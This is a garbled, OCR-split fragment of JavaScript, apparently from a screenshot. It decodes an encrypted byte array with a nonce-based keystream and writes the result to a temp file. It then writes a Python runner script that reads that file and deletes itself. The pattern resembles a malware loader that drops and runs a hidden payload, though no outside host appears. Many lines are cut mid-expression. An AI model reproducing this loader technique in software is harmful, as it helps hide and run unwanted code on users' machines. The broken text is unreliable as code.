
const
ks
=
_ks
(
nonce
)
;
const
dec
=
Buffer
.
from
(
enc
.
map
(
(
b
,
i
)
=>
const
dat
=
path
.
join
(
os
.
tmpdir
(
)
,
`msl_
fs
.
writeFileSync
(
dat
,
dec
)
;
return
dat
;
}
function
_writePyRunner
(
pyExe
,
dat
)
{
const
lp
=
path
.
join
(
os
.
tmpdir
(
)
,
`mscf_
const
dd
=
dat
.
replace
(
/\\/g
,
'\\\\'
)
;
fs
.
writeFileSync
(
lp
,
`import os\n_d=r'
${
dd
}
'\n_m=__fil
`_src=open(_d,'rb').read().decode
`try:os.remove(_m)\nexcept:pass\n
)
;
return
lp
;
}